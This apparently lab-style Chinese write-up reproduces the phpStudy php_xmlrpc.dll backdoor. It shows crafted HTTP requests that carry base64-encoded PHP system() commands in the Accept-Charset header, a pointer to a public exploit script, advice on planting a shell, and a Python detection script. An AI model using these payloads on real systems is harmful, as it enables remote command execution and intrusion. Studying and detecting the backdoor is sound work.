2018pupstudy后门漏洞

漏洞:程序包自带的PHP的php_xmlrpc.dll模块中有隐藏后门,使用gzuncompress函数进行免杀(IDA可查)影响版本如下
phpStudy20180211版本php5.4.45与php5.2.17ext扩展文件夹下的php_xmlrpc.dll
phpStudy20161103版本php5.4.45与php5.2.17ext扩展文件夹下的php_xmlrpc.dll
在渗透过程中可能会有用
查看是否引用该模块:
- 方法1:通过php.ini配置文件查看,位置在D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
- 方法2:通过phpinfo查看
PhpStudy后门利用复现
攻击者:Windows10系统
靶机:虚拟机

1.在靶机中打开PhpStudy,在D:\phpstudy_pro\Extensions\php\php5.2.17nts\ext
中使用记事本打开php_xmlrpc.dll,搜索eval关键词,查看植入的后门
2.打开PhpStudy 2018,切换到有后门的版本,并启动Apache和MySQL服务,尝试访问
3.burpsuite拦截浏览器的请求包
4.将Accept-Encding(浏览器可解析的编码方式):gzip,deflate逗号后面的空格删除,然后在deflate后面增加一个空格,同时添加accept-charset,后面接要执行的命令system(’<恶意命令>’);,这里的命令要经过base64编码,可以返回想要的信息
Accept-Encoding:gzip,deflate
accept-charset:c3lzdGVtKCdjYWxjLmV4ZScpOw

如果无法成功,可能是文件目录的问题,执行命令tree /f查看文件树,找到可访问路径生成shell
GET /phpinfo.php HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCd0cmVlIC9mJyk7
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9

脚本复现
1.提前搭好git和Python环境
git clone https://github.com/cream492/PHPStudy_BackDoor_Exp.git 下载脚本
2.把下载好的文件夹拷贝到靶机中,并在PHPStudy_BackDoor_Exp文件夹中开启dos命令窗口

python phpstudy_backdoor.py 运行脚本
- 再次运行脚本,开启脚本成功

3.根据提示,输入目标主机IP以及命令,开启PhpStudy中的服务

如果要执行dos命令,命令必须是php函数,使用system(’’);格式
漏洞检测脚本
import urllib2
import sys
import zlib
headers = {
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36",
"content-type": "text/xml",
"Connection": "close",
"Accept-Language":" zh-CN,zh;q=0.9",
"Accept-Charset":"ZWNobyAnYmFja2Rvb3InOw==",
"Accept-Encoding":"gzip,deflate",
"Upgrade-Insecure-Requests":"1",
}
def check(target):
GetTarget = urllib2.Request(url=target,headers=headers)
response = urllib2.urlopen(GetTarget)
result = response.read()
if response.info().get('Content-Encoding') == 'gzip':
result = zlib.decompress(result, 16+zlib.MAX_WBITS)
if 'phpstudy backdoor' in result:
print('{0} {1}'.format(target,'存在后门'))
else:
print('{0} {1}'.format(target,'不存在后门'))
if __name__ == '__main__':
print 'PHPStudy 后门检测工具'
print '正在检测 ', sys.argv[1]
check(sys.argv[1])
批量检测脚本
批量检测和交互shell